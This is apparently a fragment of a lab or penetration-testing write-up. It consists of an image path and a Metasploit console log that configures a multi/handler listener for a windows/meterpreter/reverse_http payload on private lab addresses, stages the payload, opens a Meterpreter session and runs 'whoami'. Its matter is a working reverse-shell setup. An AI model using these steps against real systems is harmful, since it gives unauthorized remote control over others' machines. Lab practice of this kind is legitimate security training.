 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.111.128:9998
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Staging x86 payload (176220 bytes) ...
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] Meterpreter session 1 opened (192.168.111.128:9998 -> 127.0.0.1) at 2021-
07-13 00:50:18 -0400
meterpreter > whoami